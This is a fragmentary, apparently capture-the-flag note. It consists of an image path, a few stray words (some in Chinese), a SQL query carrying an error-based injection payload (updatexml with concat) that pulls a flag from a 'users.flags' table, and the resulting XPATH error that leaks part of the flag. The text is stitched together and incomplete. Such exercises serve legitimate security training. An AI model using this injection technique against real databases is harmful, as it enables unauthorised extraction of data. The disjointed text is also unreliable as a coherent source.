 B G N W Git C good 社区 site base bian school PPT
select * from teacher where name='12' and updatexml(1,(concat(0x7e,(select(group_concat(flag))from users.flags))),1)#'
XPATH syntax error: '~flag{e4469e5d0e39b6377ba6caed38'